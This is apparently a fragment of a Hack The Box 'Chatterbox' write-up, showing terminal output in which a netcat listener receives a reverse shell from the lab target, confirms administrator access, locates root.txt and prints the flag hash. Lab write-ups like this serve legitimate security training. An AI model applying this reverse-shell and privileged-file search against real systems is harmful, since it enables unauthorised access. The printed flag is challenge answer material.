 user@kali:~/hackthebox/tmp$ nc -nvlp 8888
listening on [any] 8888 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.10.74] 49174
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Users\Alfred\AppData\Local\Temp>whoami
whoami
chatterbox\administrator

C:\Users\Alfred\AppData\Local\Temp>dir c:\ /a /b /s | findstr root.txt
dir c:\ /a /b /s | findstr root.txt
c:\Users\Administrator\Desktop\root.txt

C:\Users\Alfred\AppData\Local\Temp>type c:\Users\Administrator\Desktop\root.txt
type c:\Users\Administrator\Desktop\root.txt
2fc9b1ab575c322de109f17f77518a9a

C:\Users\Alfred\AppData\Local\Temp>